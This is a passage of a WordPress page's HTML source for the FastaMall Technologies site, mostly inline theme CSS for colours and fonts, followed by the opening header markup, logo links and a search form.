		font-size:16px;
				font-weight:500!important;
				
					line-height:20px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:;
		font-family:;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#E2C60C;
	}
	#rs-header .toolbar-area{
		background:#28406D;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #E2C60C !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a{
		font-size: 16px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #E2C60C;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #28406D; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #28406D !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #28406D !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #28406D !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #28406D;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #E2C60C !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#E2C60C 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#E2C60C !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#E2C60C !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#FFFFFF !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#E2C60C !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#28406D;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
	


			.footer-bottom{
			border-color:#4e6187;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:14px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:14px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, .rs-footer .widget ul li .fa{
			color:#FFFFFF;
		}
	
			.rs-footer a:hover,.rs-footer .widget a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover{
			color:#E2C60C;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#E2C60C;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover{
			background:#B39C08;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		ul.footer_social li a{
			border-color:#4E6187;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#28406D;
		}
	
	a{
		color:#5866B5;
	}
	a:hover,  a:focus,  a:active {
		color:#E2C60C;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.rs-contact .contact-address .address-item .address-text a:hover,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-portfolio-style5 .portfolio-item .portfolio-content h4 a:hover,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item:hover .portfolio-content h3.p-title a,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.portfolio-filter button:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	ul.listingnew li::before,
	.sidenav .fa-ul li a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	/* new css */
	.rs-latest-news .news-list-block .news-list-item .news-title a:hover, 
	.rs-latest-news .news-list-block .news-list-item .news-title a:focus,
	.rs-latest-news .news-list-block .news-list-item .categories a:hover,
	.rs-latest-news .news-normal-block .news-info a:hover,
	.rs-footer a:hover,  
	.mobile-menu-container div ul > li.current_page_parent > a,
	.rs-footer .widget.widget_nav_menu ul li a:hover, 
	.rs-footer .fa-ul li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover, 
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#E1C50D;
	}
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a{
		color:#E1C50D;
	}

	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #28406D;
		border-right: 30px solid #28406D;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #28406D;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#28406D;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#28406D;
	}

	.ps-navigation ul a:hover span,
	.rs-footer .widget a:hover, 
	.mobile-menu-container div ul li a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#E1C50D !important;
	}
	ul.footer_social li a:hover,
	.team-grid-style1 .team-item .social-icons1 a:hover i, .team-slider-style1 .team-item .social-icons1 a:hover i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.rs-footer .footer-top .mc4wp-form-fields #main-form input[type=submit],
	#rs-header.header-transparent.header-style-6 .menu-area .row-table .canvas-sec .btn_quote .quote-button,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.team-grid-style1 .team-item .social-icons1 a:hover i,	
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover
	{
		background:#E1C50D !important;
	}

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover{
		background:#28406D;
		border-color: #28406D;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #28406D;;
		color: #28406D;
	}


	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-blog .blog-item .blog-button a:hover,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	.rs-services-style4:hover .services-icon i,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #28406D;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #28406D !important;
	}
	.rs-video-2 .popup-videos{
		background:#E1C50D;
	}
	.bs-sidebar .tagcloud a:hover{
		background-color:#E1C50D;
	}
	.rs-footer .footer-top .mc4wp-form-fields input[type=submit],
	.rs-heading.style6 .title-inner .sub-text:after,
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,	
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	 ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.rs-blog .blog-item.style3 .blog-img .blog-meta,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #28406D;
	}
			#loading{
			background: #28406D;
		}
    	

    		.loader__bar{
			background: #E1C50D;
		}
	 
			.loader__ball{
			background: #FFFFFF;
		}
		

	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#E1C50D;
		color: #28406D;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #28406D;
		border-right: 130px solid #28406D;
	}
	.rs-services3 .slick-arrow:hover,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#E1C50D;
	}
	.bs-sidebar .tagcloud a:hover,
	ul.footer_social li a:hover,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover{
		border-color:#E1C50D !important;
	}
	.round-shape:before{
		border-top-color: #E1C50D;
		border-left-color: #E1C50D;
	}
	.round-shape:after{
		border-bottom-color: #E1C50D;
		border-right-color: #E1C50D;
	}
	#cl-testimonial .testimonial-slide7 .testimonial-left img,
	#sidebar-services .download-btn,
	ul.index li::after,
	.cd-timeline__content,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#28406D;
	}
	.rs-video-2 .overly-border{
		border-color:#E1C50D;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #E1C50D !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#28406D !important;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.rs-services-style4.rs-services-style9:hover .services-item .read_more a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #E1C50D;
	}

	.blog-saas .blog-wrap-box .blog-title a:hover,
	.blog-saas .rs-blog .blog-item .blog-button a
	{
          color: #E1C50D !important;
    }
    .blog-saas .rs-blog .blog-img .blog-date{
        background: #E1C50D !important;
	}

	.rs-heading .title-inner .title,	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-video-2 .popup-videos i:before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.bs-sidebar .bs-search button:hover,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.comments-area .comment-list li.comment .reply a:hover,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.rs-blog .blog-item.style3 .blog-no-thumb .blog-meta .blog-title a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #28406D;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #28406D !important;
	}
	.testimonial-light #cl-testimonial.architecture-testimonials .slick-dots li button,
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #28406D !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #28406D;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #28406D;
    	border-top: 80px solid transparent;
    	border-right-color: #28406D;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #28406D;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #28406D;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #28406D;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #28406D;   	
	}

	.woocommerce-info,
	#cl-testimonial ul.slick-dots li button,
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #28406D;  
	}
	.slidervideo .slider-videos,
	.rs-blog .style4 .full_date,
	.slidervideo .slider-videos:before,
	#sidebar-services .download-btn.inner-services-menu ul li:hover,
	#sidebar-services .inner-services-menu .widget.widget_nav_menu ul li:hover{
		background: #E1C50D;
	}
	
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #28406D;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #28406D;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"],
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #28406D;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #28406D !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #28406D !important;
	}

	.rs-footer{
			}


			.rs_button.btn-border{
			border-color:#28406D;
			color:#28406D;
		}
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#28406D;
			border-color:#28406D;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#FFFFFF;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#28406D;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover, 
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#28406D;
			background:#fff;
		}
	

			@media (min-width: 1200px){
		.container {
		    width: 1170px ;
		    max-width:100%;
		}
	}

</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="page-template-default page page-id-1972 theme-finoptis woocommerce-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-4039 elementor-page elementor-page-1972">
  
 <!--Preloader start here-->
   
     <!--Preloader area end here-->
   <div id="page" class="site ">
  <header id="rs-header" class="header-transparent">
    <div class="header-inner menu-sticky">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
                <div class="menu-area " >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                          <div class="logo-area">
          <a href="https://fastamall.com/" rel="home"><img style = "max-height: 48px" src="https://fastamall.com/wp-content/uploads/2022/11/Fastamall_logo.png" alt="FastaMall Technologies Ltd"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://fastamall.com/" rel="home"><img style = "max-height: 20px" src="https://fastamall.com/wp-content/uploads/2022/11/Fastamall_logo.png" alt="FastaMall Technologies Ltd"></a>
    </div>
                        </div>
                    <div class="col-cell menu-responsive">  
                                                <div class="sidebarmenu-search text-right">
                              <div class="sticky_search"> 
  <i class="fa fa-search"></i> 
</div>
<div class="sticky_form">
  <form role="search" class="bs-search search-form" method="get" action="https://fastamall.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
